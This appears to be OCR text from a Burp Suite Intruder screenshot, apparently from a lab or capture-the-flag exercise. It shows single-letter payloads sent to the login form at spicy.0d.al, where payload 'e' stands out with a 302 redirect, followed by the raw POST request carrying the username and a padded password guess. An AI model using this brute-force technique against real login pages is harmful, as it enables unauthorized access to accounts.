 Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 283 3397
1 a 200 286 3397
2 b 200 273 3397
3 c 200 282 3397
4 d 200 382 3397
5 e 302 460 718
6 f 200 393 3397
7 g 200 348 3397
8 h 200 404 3397
9 i 200 561 3397
10 j 200 373 3397
11 k 200 308 3397
12 l 200 311 3397
13 m 200 442 3397
14 n 200 352 3397
15 o 200 346 3397
16 p 200 358 3397
17 q 200 392 3397
18 r 200 403 3397
19 s 200 307 3397
Request Response
Pretty Raw Hex
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://spicy.0d.al/login/
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 100
11 Origin: https://spicy.0d.al
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=zebisnaga&password=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAe